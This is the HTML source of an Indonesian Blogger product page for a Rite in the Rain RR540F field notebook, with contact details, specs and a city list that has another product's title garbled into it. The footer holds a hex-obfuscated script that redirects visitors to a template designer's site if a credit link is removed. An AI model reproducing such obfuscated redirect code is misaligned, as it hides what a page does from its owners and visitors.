<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Survey Lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Geological Book Rite Rain Type RR540F </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 17 April 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Geological Book Rite Rain Type RR540F 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-04-17T18:33:00-07:00'>April 17, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?max-results=7' rel='tag'>
Alat Survey Lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-93668761828452472'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Ready Geological Book Rite Rain Type RR540F  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s300/lamp.co.id%20-%202022-04-18T082836.771.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ready Geological Book Rite Rain Type RR540F" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s16000/lamp.co.id%20-%202022-04-18T082836.771.png" title="Ready Geological Book Rite Rain Type RR540F" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
- Cover Color : yellow<br />
- Paper Color : white<br />
- Binding : sewn bound<br />
- Cover Material : fabrikoid<br />
- Number of Pages : 160<br />
- Number of Sheets : 80<br />
- Weight : 0.65 lbs<br />

<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Geological Book Rite Rain Type RR540F , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-sirine-explosion-proof-tipe-lk-jdw400b.html
">Jual Sirine explosion Proof Tipe LK-JDW400B
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-sirine-lk-jdw245b-untuk-daerah-rawan-ledakan.html
">Jual Sirine LK-JDW245B Untuk Daerah Rawan Ledakan
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-sirine-kota-tipe-lk-sth10a.html
">Jual SIrine Kota Tipe LK-STH10A
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Survey Lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/04/jual-palu-runcing-etswing-geology-hammer-pointed-e322p.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/04/jual-sirine-kota-tipe-lk-sth10a.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=93668761828452472&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/93668761828452472/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
